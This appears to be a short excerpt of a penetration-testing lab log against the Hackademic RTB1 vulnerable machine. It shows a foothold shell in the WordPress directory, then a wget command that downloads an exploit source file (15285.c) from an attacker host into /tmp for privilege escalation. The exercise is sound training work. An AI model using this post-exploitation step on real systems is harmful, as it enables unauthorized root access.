 [*] 基本信息 [  Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686(apache) ]
[/var/www/html/Hackademic_RTB1/wp-content/]$ cd /tmp
[/tmp/]$ wget 192.168.68.134/15285.c
--2023-11-23 22:01:45--  http://192.168.68.134/15285.c
Connecting to 192.168.68.134:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6860 (6.7K) [text/x-csrc]
Saving to: `15285.c'
0K ...... 100%  960M=0s
2023-11-23 22:01:45 (960 MB/s) - `15285.c' saved [6860/6860]
[/tmp/]$